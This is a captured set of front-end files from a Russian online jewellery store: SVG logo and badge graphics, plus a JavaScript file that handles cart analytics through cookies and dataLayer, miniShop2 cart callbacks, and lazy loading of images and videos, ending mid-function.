<path d="M25.2089 28.8203H26.6062V39.3395H25.4791L20.0695 31.4803V39.3395H18.6718V28.8203H19.7989L25.2089 36.6647V28.8203V28.8203ZM30.258 38.017H35.1419V39.3395H28.8603V28.8203H35.0666V30.1427H30.258V33.3735H34.691V34.6808H30.258V38.017V38.017ZM39.0941 39.3395L36.0735 28.8203H37.546L39.9506 37.4762L42.5051 28.8203H43.9179L46.4725 37.4762L48.877 28.8203H50.3495L47.3289 39.3395H45.706L43.2115 30.9391L40.717 39.3395H39.0941V39.3395Z" fill="#FEFEFE"/>
<path d="M31.944 67.8118L31.4538 67.7986L32.2127 64.0867L32.7029 64.1007L32.3632 65.7708L34.1751 65.8207L34.5141 64.1506L35.01 64.1645L34.251 67.876L33.7559 67.862L34.0768 66.2875L32.2649 66.2372L31.944 67.8118ZM0.779149 31.5128L0.792377 31.0226L4.50425 31.7815L4.49027 32.2718L2.82009 31.932L2.7702 33.7439L4.44038 34.0829L4.42639 34.5788L0.714897 33.8198L0.728882 33.3247L2.30343 33.6456L2.3537 31.8337L0.779149 31.5128V31.5128ZM68.243 36.6466L68.2294 37.1368L64.5175 36.3778L64.5315 35.888L66.2016 36.2274L66.2515 34.4159L64.5814 34.0769L64.5953 33.5806L68.3068 34.3395L68.2932 34.835L66.7183 34.5141L66.668 36.3257L68.243 36.6466V36.6466ZM37.0777 0.34797L37.5679 0.361576L36.809 4.07345L36.3192 4.05947L36.6586 2.38929L34.8471 2.3394L34.508 4.00958L34.0118 3.99559L34.7707 0.284096L35.2662 0.297702L34.9453 1.87263L36.7569 1.9229L37.0777 0.34797V0.34797ZM39.9358 4.57499C39.4074 4.47975 39.0231 4.21027 38.7819 3.76542C38.5404 3.32132 38.517 2.84435 38.7101 2.33373C38.8964 1.81858 39.2302 1.42287 39.7098 1.14621C40.1894 0.870301 40.7034 0.78186 41.2526 0.880505C41.7806 0.976127 42.1646 1.24825 42.405 1.69802C42.6454 2.14778 42.6718 2.62967 42.4851 3.14482C42.2946 3.65959 41.9613 4.05191 41.4843 4.32139C41.0081 4.59087 40.4918 4.67553 39.9358 4.57499V4.57499ZM40.0896 4.11011C40.5027 4.18495 40.8894 4.11729 41.2503 3.90791C41.6113 3.6989 41.8634 3.39729 42.0066 3.00422C42.1495 2.61153 42.1347 2.25436 41.9616 1.93235C41.7893 1.60995 41.4979 1.41266 41.0886 1.33858C40.6796 1.26488 40.2956 1.33632 39.9369 1.55326C39.5779 1.76983 39.3266 2.07673 39.1829 2.47358C39.0404 2.86249 39.0544 3.21474 39.2253 3.5292C39.3961 3.84328 39.6845 4.03717 40.0896 4.11011V4.11011ZM46.7601 3.63162C46.601 3.92983 46.35 4.112 46.0076 4.17814C46.1199 4.3108 46.1841 4.46199 46.2008 4.63093C46.2178 4.80063 46.1803 4.97487 46.0885 5.15326C45.9528 5.4148 45.7431 5.60076 45.4588 5.71112C45.1742 5.82186 44.8711 5.82148 44.5483 5.70999L43.0369 5.18803L44.8745 1.87528L46.2144 2.33789C46.5035 2.43767 46.7012 2.61342 46.8081 2.86438C46.9151 3.11572 46.8992 3.37121 46.7601 3.63162V3.63162ZM46.3002 3.46154C46.3784 3.32284 46.3928 3.18602 46.3436 3.05071C46.2945 2.91503 46.1913 2.82054 46.0333 2.76611L45.116 2.44901L44.5521 3.46117L45.4894 3.78507C45.6376 3.8361 45.7895 3.83005 45.9464 3.76806C46.1036 3.70532 46.2212 3.60328 46.3002 3.46154V3.46154ZM45.2661 5.28139C45.4354 5.21525 45.5613 5.10677 45.644 4.95446C45.7264 4.8029 45.7423 4.65701 45.6905 4.51679C45.6391 4.37695 45.5348 4.27981 45.3768 4.22539L44.3288 3.86369L43.7323 4.93745L44.76 5.29273C44.9282 5.35017 45.0968 5.34677 45.2661 5.28139V5.28139ZM46.7272 6.47799L49.0414 3.47893L49.4806 3.7091L47.7704 5.91219L51.1795 4.60107L51.5337 4.78665L49.2191 7.78608L48.7803 7.55553L50.4852 5.35017L47.081 6.66356L46.7272 6.47799ZM55.0724 7.14507L55.4712 7.43118L52.7616 10.0791L52.3636 9.79301L53.5807 8.60057L52.1093 7.54306L50.8919 8.73588L50.489 8.44636L53.1986 5.79843L53.6007 6.08794L52.4521 7.21197L53.9242 8.2691L55.0724 7.14507V7.14507ZM58.855 10.397L56.1356 10.4348L55.902 12.7626L55.4882 12.3937L55.7146 10.1381L54.2511 11.2905L53.8811 10.9597L56.8545 8.61228L57.2241 8.94186L55.8881 9.99975L58.386 9.97858L58.855 10.397V10.397ZM58.2726 15.4665L58.8142 14.8115L57.7283 13.5306L56.7936 13.7226L56.4452 13.3121L60.6181 12.4636L60.9806 12.8907L58.6105 15.8648L58.2726 15.4665V15.4665ZM58.2438 13.4221L59.1128 14.4467L60.3063 12.9939L58.2438 13.4221ZM64.0159 39.5046C64.1112 38.9763 64.3807 38.5919 64.8255 38.3507C65.2696 38.1092 65.7466 38.0858 66.2572 38.2789C66.7723 38.4653 67.1681 38.799 67.4447 39.2786C67.7206 39.7582 67.8091 40.2723 67.7104 40.8214C67.6148 41.3494 67.3427 41.7334 66.8929 41.9738C66.4431 42.2142 65.9613 42.2406 65.4461 42.0539C64.9313 41.8634 64.539 41.5301 64.2695 41.0531C64.0001 40.5769 63.9154 40.0606 64.0159 39.5046V39.5046ZM64.4808 39.6585C64.406 40.0716 64.4736 40.4582 64.683 40.8192C64.892 41.1801 65.1936 41.4322 65.5867 41.5754C65.9794 41.7183 66.3366 41.7036 66.6586 41.5305C66.981 41.3581 67.1783 41.0667 67.2523 40.6574C67.326 40.2484 67.2546 39.8644 67.0377 39.5058C66.8211 39.1467 66.5142 38.8954 66.1174 38.7518C65.7284 38.6093 65.3762 38.6232 65.0617 38.7941C64.7477 38.9649 64.5538 39.2533 64.4808 39.6585V39.6585ZM64.9593 46.3289C64.6611 46.1698 64.4789 45.9189 64.4128 45.5764C64.2801 45.6887 64.1289 45.7529 63.96 45.7696C63.7903 45.7866 63.6161 45.7492 63.4377 45.6573C63.1761 45.5216 62.9902 45.3119 62.8798 45.0277C62.7691 44.7431 62.7694 44.4399 62.8809 44.1172L63.4029 42.6057L66.7157 44.4433L66.253 45.7832C66.1533 46.0723 65.9775 46.27 65.7265 46.3769C65.4752 46.4839 65.2197 46.468 64.9593 46.3289V46.3289ZM65.1294 45.869C65.2681 45.9472 65.4049 45.9616 65.5402 45.9124C65.6759 45.8633 65.7704 45.7601 65.8248 45.6021L66.1419 44.6849L65.1298 44.1209L64.8059 45.0583C64.7548 45.2064 64.7609 45.3584 64.8229 45.5152C64.8856 45.6724 64.9877 45.79 65.1294 45.869V45.869ZM63.3095 44.8349C63.3757 45.0042 63.4842 45.1301 63.6365 45.2129C63.788 45.2952 63.9339 45.3111 64.0741 45.2593C64.214 45.2079 64.3111 45.1036 64.3655 44.9456L64.7272 43.8976L63.6535 43.3012L63.2982 44.3288C63.2408 44.497 63.2442 44.6656 63.3095 44.8349V44.8349ZM62.1129 46.2961L65.112 48.6103L64.8818 49.0494L62.6787 47.3392L63.9899 50.7484L63.8043 51.1025L60.8048 48.7879L61.0354 48.3491L63.2408 50.0541L61.9274 46.6498L62.1129 46.2961ZM61.4459 54.6413L61.1597 55.04L58.5118 52.3305L58.7979 51.9325L59.9904 53.1495L61.0479 51.6781L59.8551 50.4607L60.1446 50.0578L62.7925 52.7674L62.503 53.1695L61.379 52.0209L60.3218 53.493L61.4459 54.6413ZM58.1939 58.4238L58.1562 55.7044L55.8283 55.4709L56.1972 55.057L58.4528 55.2834L57.3005 53.82L57.6312 53.45L59.9786 56.4233L59.6491 56.7929L58.5912 55.4569L58.6123 57.9548L58.1939 58.4238ZM53.1245 57.8414L53.7795 58.383L55.0603 57.2971L54.8683 56.3625L55.2788 56.014L56.1273 60.187L55.7002 60.5494L52.7261 58.1793L53.1245 57.8414V57.8414ZM55.1688 57.8127L54.1442 58.6816L55.597 59.8752L55.1688 57.8127V57.8127ZM5.0058 28.6551C4.91055 29.1835 4.64107 29.5679 4.1966 29.809C3.75213 30.0501 3.27515 30.074 2.76454 29.8808C2.24939 29.6941 1.85367 29.3608 1.57701 28.8811C1.3011 28.4015 1.21266 27.8875 1.31131 27.3383C1.40693 26.8103 1.67943 26.426 2.12882 26.186C2.57858 25.9456 3.06047 25.9187 3.57562 26.1058C4.09039 26.2963 4.48271 26.6293 4.75219 27.1063C5.02167 27.5829 5.10633 28.0988 5.0058 28.6551V28.6551ZM4.54091 28.5009C4.61575 28.0882 4.54809 27.7015 4.33871 27.3402C4.1297 26.9793 3.82809 26.7272 3.43502 26.5843C3.04233 26.4411 2.68516 26.4562 2.36315 26.6289C2.04113 26.8016 1.84346 27.093 1.76939 27.502C1.69568 27.9113 1.76712 28.2953 1.98406 28.6536C2.20063 29.0127 2.50753 29.264 2.90438 29.4076C3.29329 29.5501 3.64554 29.5361 3.96 29.3653C4.27408 29.1945 4.46797 28.9065 4.54091 28.5009ZM4.06242 21.8308C4.36063 21.9899 4.54318 22.2409 4.60894 22.5829C4.74161 22.4711 4.89279 22.4064 5.06173 22.3898C5.23143 22.3728 5.40567 22.4106 5.58406 22.5024C5.84561 22.6377 6.03156 22.8475 6.14192 23.1321C6.25266 23.4163 6.25228 23.7198 6.14079 24.0426L5.61921 25.554L2.30608 23.7164L2.76869 22.3762C2.86847 22.0874 3.04422 21.8894 3.29518 21.7824C3.54652 21.6755 3.80202 21.6913 4.06242 21.8308V21.8308ZM3.89235 22.2904C3.75364 22.2125 3.61682 22.1982 3.48151 22.2469C3.34583 22.2964 3.25134 22.3996 3.19691 22.5576L2.87981 23.4745L3.89235 24.0384L4.21587 23.1011C4.2669 22.9533 4.26085 22.8014 4.19887 22.6445C4.13613 22.4873 4.03408 22.3694 3.89235 22.2904V22.2904ZM5.71219 23.3249C5.64605 23.1552 5.53757 23.0293 5.38526 22.9469C5.2337 22.8645 5.08819 22.8486 4.94759 22.9C4.80775 22.9514 4.71061 23.0561 4.65619 23.2141L4.29449 24.2618L5.36825 24.8582L5.72353 23.8306C5.78135 23.6624 5.77757 23.4938 5.71219 23.3249V23.3249ZM6.90879 21.8637L3.90973 19.5495L4.13991 19.1103L6.34299 20.8205L5.03187 17.411L5.21745 17.0573L8.21688 19.3715L7.98671 19.8106L5.78135 18.1057L7.09474 21.5099L6.90879 21.8637V21.8637ZM7.57587 13.5181L7.86198 13.1194L10.5099 15.8293L10.2238 16.2273L9.03137 15.0099L7.97386 16.4816L9.16668 17.699L8.87754 18.1015L6.22961 15.3924L6.51874 14.9899L7.64277 16.1385L8.6999 14.6663L7.57587 13.5181ZM10.8282 9.73556L10.866 12.4553L13.1934 12.6889L12.8245 13.1024L10.5693 12.8763L11.7213 14.3394L11.3909 14.7098L9.04309 11.7361L9.37304 11.3664L10.4306 12.7029L10.4094 10.205L10.8282 9.73556V9.73556ZM15.8976 10.318L15.2426 9.77676L13.9614 10.8626L14.1534 11.7973L13.7429 12.1458L12.8944 7.97241L13.3215 7.61033L16.296 9.9801L15.8976 10.318V10.318ZM13.8529 10.3471L14.8775 9.47817L13.4251 8.2846L13.8529 10.3471ZM29.0863 63.5851C29.6147 63.6804 29.9991 63.9499 30.2402 64.3943C30.4813 64.8388 30.5051 65.3158 30.312 65.8264C30.1253 66.3415 29.7919 66.7373 29.3123 67.0139C28.8327 67.2898 28.3187 67.3783 27.7695 67.2796C27.2415 67.184 26.8571 66.9115 26.6171 66.4621C26.3768 66.0124 26.3499 65.5305 26.537 65.0153C26.7275 64.5005 27.0605 64.1082 27.5374 63.8387C28.014 63.5693 28.53 63.4846 29.0863 63.5851V63.5851ZM28.9321 64.05C28.5194 63.9752 28.1327 64.0428 27.7714 64.2522C27.4105 64.4612 27.1584 64.7628 27.0155 65.1559C26.8723 65.5486 26.8874 65.9058 27.0601 66.2278C27.2328 66.5498 27.5242 66.7475 27.9332 66.8215C28.3425 66.8952 28.7265 66.8238 29.0848 66.6069C29.4438 66.3903 29.6952 66.0834 29.8388 65.6866C29.9813 65.2976 29.9673 64.9454 29.7965 64.6309C29.6256 64.3169 29.3376 64.123 28.9321 64.05ZM22.262 64.5285C22.4211 64.2303 22.6721 64.0477 23.0141 63.982C22.9022 63.8493 22.8376 63.6981 22.821 63.5292C22.804 63.3595 22.8418 63.1853 22.9336 63.0069C23.0689 62.7453 23.2787 62.5594 23.5633 62.449C23.8475 62.3383 24.151 62.3386 24.4738 62.4501L25.9852 62.9717L24.1476 66.2849L22.8074 65.8222C22.5186 65.7225 22.3206 65.5467 22.2136 65.2957C22.1066 65.0444 22.1225 64.7889 22.262 64.5285V64.5285ZM22.7216 64.6986C22.6437 64.8373 22.6294 64.9741 22.6781 65.1094C22.7276 65.2451 22.8308 65.3396 22.9888 65.394L23.9057 65.7111L24.4696 64.6986L23.5323 64.3751C23.3845 64.324 23.2326 64.3301 23.0757 64.3921C22.9185 64.4548 22.8006 64.5569 22.7216 64.6986ZM23.756 62.8787C23.5863 62.9449 23.4605 63.0534 23.3781 63.2057C23.2957 63.3572 23.2798 63.5027 23.3312 63.6433C23.3826 63.7832 23.4873 63.8803 23.6453 63.9347L24.693 64.2964L25.2894 63.2227L24.2617 62.8674C24.0935 62.8096 23.925 62.8134 23.756 62.8787V62.8787ZM22.2949 61.6821L19.9807 64.6812L19.5415 64.451L21.2517 62.2479L17.8422 63.5591L17.4884 63.3735L19.8026 60.374L20.2418 60.6042L18.5369 62.8096L21.9411 61.4962L22.2949 61.6821ZM13.9493 61.0151L13.5506 60.7289L16.2605 58.081L16.6585 58.3671L15.4411 59.5596L16.9128 60.6171L18.1302 59.4243L18.5327 59.7134L15.8236 62.3613L15.421 62.0722L16.5696 60.9482L15.0975 59.891L13.9493 61.0151V61.0151ZM10.1667 57.7628L12.8865 57.725L13.1201 55.3975L13.5335 55.7664L13.3075 58.0217L14.7706 56.8697L15.141 57.2L12.1672 59.5478L11.7976 59.2179L13.134 58.1604L10.6362 58.1815L10.1667 57.7628V57.7628ZM10.7492 52.6933L10.2079 53.3483L11.2938 54.6295L12.2285 54.4375L12.5769 54.848L8.40359 55.6965L8.04151 55.2694L10.4113 52.2949L10.7492 52.6933V52.6933ZM10.7783 54.738L9.90935 53.7134L8.71578 55.1659L10.7783 54.738V54.738Z" fill="#727271"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/premium.svg
body_size: 1226
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve"
      version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 294.38 88.31"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#C7AE52;fill-rule:nonzero}
    .fil1 {fill:url(#id0);fill-rule:nonzero}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="144.7" y1="23.97" x2="148.22" y2="65.01">
   <stop offset="0" style="stop-opacity:1; stop-color:#C7AE52"/>
   <stop offset="0.490196" style="stop-opacity:1; stop-color:#EDD05A"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#BA9B2B"/>
  </linearGradient>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2309286879008">
   <path class="fil0" d="M1.98 0l292.39 0 0 88.31 -294.38 0 0 -88.31 1.98 0zm287.78 4.61l-285.16 0 0 79.1 285.16 0 0 -79.1z"/>
   <path class="fil1" d="M49.56 25.84c3.5,0 6.41,1.13 8.73,3.38 2.33,2.25 3.49,5.05 3.49,8.4 0,3.31 -1.16,6.1 -3.49,8.37 -2.33,2.27 -5.23,3.4 -8.73,3.4l-8.71 0 0 13.08 -5.03 0 0 -36.63 13.73 0zm0 18.99c2.09,0 3.82,-0.69 5.19,-2.07 1.37,-1.37 2.06,-3.1 2.06,-5.15 0,-2.1 -0.69,-3.82 -2.06,-5.18 -1.37,-1.36 -3.1,-2.04 -5.19,-2.04l-8.71 0 0 14.44 8.71 0zm40.61 17.63l-8.49 -14.02 -8.92 0 0 14.02 -5.03 0 0 -36.63 15.14 0c3.24,0 6.02,1.11 8.33,3.33 2.31,2.21 3.46,4.89 3.46,8.03 0,2.37 -0.73,4.54 -2.19,6.49 -1.46,1.95 -3.34,3.33 -5.65,4.13l8.92 14.65 -5.57 0zm-17.41 -32.08l0 13.66 10.11 0c1.87,0 3.47,-0.67 4.78,-2.02 1.31,-1.34 1.98,-2.96 1.98,-4.84 0,-1.88 -0.66,-3.49 -1.98,-4.81 -1.31,-1.32 -2.91,-1.99 -4.78,-1.99l-10.11 0zm33.04 27.47l17.58 0 0 4.61 -22.61 0 0 -36.63 22.33 0 0 4.61 -17.31 0 0 11.25 15.96 0 0 4.55 -15.96 0 0 11.62zm59.05 -32.02l0 36.63 -4.98 0 0 -28.62 -12.38 19.93 -0.65 0 -12.38 -19.88 0 28.57 -5.03 0 0 -36.63 5.68 0 12.06 19.36 12 -19.36 5.68 0zm8.11 0l5.03 0 0 36.63 -5.03 0 0 -36.63zm37.09 33.78c-2.63,2.35 -6.04,3.53 -10.22,3.53 -4.18,0 -7.6,-1.18 -10.25,-3.53 -2.65,-2.35 -3.97,-5.5 -3.97,-9.45l0 -24.33 5.03 0 0 24.12c0,2.58 0.79,4.63 2.38,6.15 1.59,1.52 3.86,2.28 6.81,2.28 2.96,0 5.23,-0.76 6.81,-2.28 1.59,-1.52 2.38,-3.57 2.38,-6.15l0 -24.12 4.98 0 0 24.33c0,3.94 -1.31,7.09 -3.95,9.45zm47.04 -33.78l0 36.63 -4.98 0 0 -28.62 -12.38 19.93 -0.65 0 -12.38 -19.88 0 28.57 -5.03 0 0 -36.63 5.68 0 12.06 19.36 12 -19.36 5.68 0z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/function.js?v=1766737606
body_size: 10034
content:
$('.podarki-mobile').click(function() {
    let th = $(this)
    th.find('.podarki-mobile-text').slideToggle(200,function(){th.toggleClass('show-podarok');});
});

var suggestionsData = '';
var active_spin = false;
ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        // var btnToOrder = $('[href=order]');
        // if (btnToOrder.length > 0) {
        //     var saveData = [];
        //     $(btnToOrder).on('click', function() {
        //         ecom.ecomSaveOrder();
        //         return true;
        //     });
        // }
        if(($('#msOrder').length>0) && ($('#msCart-small').length>0)) {
            // ecom.ecomSaveOrder();
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        if (coupon != ""){
            for (let idx in this.data.ecommerce.purchase.products) {
                this.data.ecommerce.purchase.products[idx].coupon = coupon;
            }
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart-small .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            //let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let count = parseInt($(this).find('.count').text());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('.article').text(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('.article').text()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            console.log(response);
            ecom.ecomSaveOrder();
            ecom.setOrderId(response.data['msorder']);
            console.log(ecom.data);
            ecom.saveToCookies();
            // dataLayer.push(ecom.data);
            //alert('123');
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);

			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
            $('#msMiniCart.full .before').html(response.data.total_count);
            console.log( $('#msMiniCart.full:before'));
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price =  $(wrapp).find('.msoptionsprice-cost').eq(0).html();
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit':
                    miniShop2.Order.submit();
                    break;
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if ($('[name=is_inner_page]').length > 0) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').eq(0).html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}

function lazy () {
    var lazyloadImages;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadImages = document.querySelectorAll(".lazy");
        var imageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var image = entry.target;
                    Modernizr.on('webp', function(result) {
                        if ((!result || !image.src.replace((location.origin + "/"), "")) && (image.dataset.src != undefined) && (image.dataset.src != 'undefined') && (image.dataset.src != '')) {
                            image.src = image.dataset.src;
                            image.removeAttribute("data-src");
                        }
                        // if (result && (image.dataset.webpsrc != undefined && image.dataset.webpsrc != 'undefined' && image.dataset.webpsrc != '')) {
                        // 	image.src = image.dataset.webpsrc;
                        // } else {
                        // 	image.src = image.dataset.src;
                        // }
                        // image.removeAttribute("data-webpsrc").removeAttribute("data-src");
                    });
                    image.classList.remove("lazy");
                    imageObserver.unobserve(image);
                }
            });
        });
        lazyloadImages.forEach(function(image) {
            imageObserver.observe(image);
        });
    } else {console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadImages = document.querySelectorAll(".lazy");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadImages.forEach(function(img) {
                    if(img.offsetTop < (window.innerHeight + scrollTop)) {
                        Modernizr.on('webp', function(result) {
                            if ((!result || !img.src.replace((location.origin + "/"), "")) && (img.dataset.src != undefined) && (img.dataset.src != 'undefined') && (img.dataset.src != '')) {
                                img.src = image.dataset.src;
                                img.removeAttribute("data-src");
                            }
                            // if (result && (img.dataset.webpsrc!=undefined && img.dataset.webpsrc!='undefined' && img.dataset.webpsrc!='')) {
                            // 	img.src = img.dataset.webpsrc;
                            // } else {
                            // 	img.src = img.dataset.src;
                            // }
                            //img.removeAttribute("data-webpsrc").removeAttribute("data-src");
                        });
                        img.classList.remove('lazy');
                    }
                });
                if(lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazy () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                 
                        video.remove();
                    } else {
                     
                        if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                            video.innerHTML = video.dataset.src;
                            video.removeAttribute("data-src");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                                video.innerHTML = video.dataset.src;
                                video.removeAttribute("data-src");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
